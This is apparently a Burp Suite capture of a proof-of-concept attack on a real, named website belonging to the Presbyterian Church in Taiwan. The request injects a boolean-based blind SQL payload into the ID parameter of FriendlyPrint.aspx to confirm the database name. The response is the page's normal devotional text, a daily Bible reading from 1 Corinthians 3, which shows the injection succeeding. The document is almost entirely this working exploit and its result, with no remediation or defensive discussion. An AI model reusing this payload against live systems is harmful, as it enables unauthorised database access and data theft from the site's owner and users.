 Request
Pretty Raw Hex \n
1 GET http://acts.pct.org.tw/neweyes/FriendlyPrint.aspx?ID=
20230707'+and+iif(db_name()%3d'dbNewEyes',1,1/0)%3d'1 HTTP/1.1
2 Host: acts.pct.org.tw
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: __utma=93059612.1526606174.1688702404.1688702404.1688702404.1; __utmc=93059612;
__utmz=
93059612.1688702404.1.1.utmcsr=acts.pct.org.tw|utmccn=(referral)|utmcmd=referral|utmcct=/;
__gsas=ID=55ed233a12037afd:T=1688702428:RT=1688702428:S=ALNI_MbZ14WpcaMYFqWpY52zcsnhDgaZZg
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
2023年 07月 07日 發刊時間：每日發刊 單位：台灣基督長老教會總會
跟上帝的關係
參考經文：《 哥林多前書3章1～23節》
3：1 弟兄姊妹們，老實說，我一向對你們說話，不能
把你們當作是屬聖靈的，而是把你們當作屬世的，是
基督信仰上的嬰兒。 2 我只能用奶餵你們，不能用
飯，因為你們還不會吃飯。就是現在，你們也還不會
吃飯， 3 因為你們仍然照著人的標準生活。你們當中
有嫉妒，有紛爭；難道這不是證明你們是屬世的，是
依照人的標準生活的嗎？ 4 你們當中有人說：「我是
保羅的人」；也有人說：「我是亞波羅的人。」這
樣，你們跟屬世的人有甚麼不同呢？ 5 到底亞波羅算
甚麼？保羅算甚麼？我們不過是上帝的僕人，要引導
你們歸信上帝。我們每一個人都按照主所分派的工作
去做： 6 我栽種，亞波羅灌溉，可是使它生長的卻是
上帝。 7 栽種的和灌溉的都算不了甚麼；一切在於使
它生長的上帝。 8 栽種的和灌溉的沒有甚麼差別，上
帝會按照每一個人的工作酬報他。 9 我們是上帝的同
工；你們是上帝的園地。你們也是上帝的建築物。 10
我用上帝給我的恩賜，像一個內行的建築師立好根
基，別人在它上面建造。可是每一個人都要謹慎自己
怎樣在根基上建造。 11 因為上帝已經立耶穌基督作惟
一的根基，沒有人能夠立其他的根基。 12 在這根基
上，有人要用金銀，或寶石建造；也有人要用木料、
草、禾秸建造。 13 到了審判的日子，每一個人的工程
好壞都會顯露出來；因為大火將顯露並試驗每一個人
的工程，使那真的品質出現。 14 如果他所建造的工程
經得起火的考驗，他就得獎賞。 15 如果他的工程被火
燒毀，他就虧損，而他自己卻會得救，像從火裏逃出
來一樣。 16 你們一定曉得，你們是上帝的殿，上帝的
靈住在你們裏面。 17 因此，要是有人毀壞了上帝的